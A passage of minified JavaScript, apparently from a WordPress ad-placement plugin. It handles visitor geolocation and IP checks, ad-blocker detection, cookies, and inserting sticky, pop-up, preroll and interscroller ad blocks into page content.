fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var 